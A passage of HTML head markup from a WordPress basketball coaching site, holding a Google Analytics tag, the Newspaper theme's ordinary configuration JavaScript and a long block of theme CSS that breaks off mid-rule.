<link rel="https://api.w.org/" href="https://learntocoachbasketball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://learntocoachbasketball.com/wp-json/wp/v2/tags/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://learntocoachbasketball.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-WVJ0SVS7NB"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WVJ0SVS7NB');
</script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/learntocoachbasketball.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/learntocoachbasketball.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#eaa133";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9445cb6d41";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#eaa133}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#eaa133 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#eaa133}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#eaa133}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#eaa133!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#eaa133}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#eaa133!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eaa133 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#eaa133}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#eaa133}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#eaa133}.td-grid-style-4 .entry-title{background-color:rgba(234,161,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#eaa133}.td-page-header h1,.td-page-title{color:#6d5348}.td-page-content p,.td-page-content .td_block_text_with_title{color:#6d5348}.td-page-content h1,.td-page-content h2,.td-page-content h3,.td-page-content h4,.td-page-content h5,.td-page-content h6{color:#6d5348}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:"Roboto Slab";font-size:22px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:"Roboto Slab";font-size:18px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Roboto Slab"}.td-mobile-content .sub-menu a{font-family:"Roboto Slab";font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#eaa133}.white-popup-block:after{background:rgba(10,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(10,0,0,0.7) 0%,rgba(10,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(10,0,0,0.7)),color-stop(100%,rgba(10,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(10,0,0,0.7) 0%,rgba(10,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(10,0,0,0.7) 0%,rgba(10,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('https://learntocoachbasketball.com/wp-content/uploads/2020/03/coffee.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eaa133}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eaa133}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eaa133!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eaa133}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ba772a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ba772a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#6d5348}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#6d5348}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#6d5348}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#6d5348}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Roboto Slab";font-size:22px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:"Roboto Slab";font-size:18px}.td-header-bg:before{background-image:url('https://learntocoachbasketball.com/wp-content/uploads/2020/03/pattern.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{opacity:0.18}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#30251f}.td-sub-footer-container{background-color:#0a0a0a}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://learntocoachbasketball.com/wp-content/uploads/2020/03/footer-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#6d5348}.td_module_15 .entry-title a{color:#6d5348}.td-module-meta-info .td-post-author-name a{color:#6d5348}.td-post-content,.td-post-content p{color:#6d5348}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#6d5348}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Roboto Slab";font-size:18px;font-weight:normal}.td_mod_mega_menu .item-details a{font-family:"Roboto Slab";font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Roboto Slab";font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:"Roboto Slab"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Roboto Slab"}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:"Roboto Slab"}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:"Roboto Slab";font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#eaa133}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#eaa133 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#eaa133}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#eaa133}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#eaa133!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#eaa133}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#eaa133!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eaa133 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body 